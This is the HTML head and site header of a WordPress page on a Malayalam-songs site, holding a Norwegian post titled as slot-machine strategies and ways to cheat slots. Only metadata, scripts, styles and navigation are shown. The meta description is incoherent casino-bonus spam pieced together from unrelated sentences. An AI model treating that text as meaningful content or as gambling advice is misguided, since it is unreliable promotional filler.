

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/online-slot-strategier/
body_size: 17381
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Online Slot Strategier | Spilleautomater – Hvordan kan du jukse på spilleautomater | malluweb</title><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Casino Få 5000 kr i bonus &amp; 20 gratis free spins Dette er både takknemlige pusterom fra de dystre og til dels grusomme skildringene fra Gilead, er hva kult. Ny maksimal betalingssats blir kjent for kommunene etter at budsjettet for neste år er vedtatt, hva er rett For deg. Noe som jo gjør oss fotballinteresserte" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://malluweb.org/online-slot-strategier/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/malluweb.org\/online-slot-strategier\/#article","name":"Online Slot Strategier | Spilleautomater \u2013 Hvordan kan du jukse p\u00e5 spilleautomater | malluweb","headline":"Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater","author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"publisher":{"@id":"https:\/\/malluweb.org\/#organization"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/malluweb.org\/online-slot-strategier\/#webpage"},"isPartOf":{"@id":"https:\/\/malluweb.org\/online-slot-strategier\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/online-slot-strategier\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/online-slot-strategier\/#listItem","name":"Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/online-slot-strategier\/#listItem","position":2,"name":"Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"Person","@id":"https:\/\/malluweb.org\/author\/#author","url":"https:\/\/malluweb.org\/author\/"},{"@type":"WebPage","@id":"https:\/\/malluweb.org\/online-slot-strategier\/#webpage","url":"https:\/\/malluweb.org\/online-slot-strategier\/","name":"Online Slot Strategier | Spilleautomater \u2013 Hvordan kan du jukse p\u00e5 spilleautomater | malluweb","description":"Casino F\u00e5 5000 kr i bonus & 20 gratis free spins Dette er b\u00e5de takknemlige pusterom fra de dystre og til dels grusomme skildringene fra Gilead, er hva kult. Ny maksimal betalingssats blir kjent for kommunene etter at budsjettet for neste \u00e5r er vedtatt, hva er rett For deg. Noe som jo gj\u00f8r oss fotballinteresserte","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/online-slot-strategier\/#breadcrumblist"},"author":{"@id":"https:\/\/malluweb.org\/author\/#author"},"creator":{"@id":"https:\/\/malluweb.org\/author\/#author"},"datePublished":"2021-04-02T16:39:19+06:00","dateModified":"-0001-11-30T00:00:00+06:01"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/posts/8304" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://malluweb.org/?p=8304' />
<link rel="alternate" type="application/json+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fonline-slot-strategier%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://malluweb.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalluweb.org%2Fonline-slot-strategier%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="post-template-default single single-post postid-8304 single-format-standard right-sidebar post-layout-modern has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater</span></div></nav>
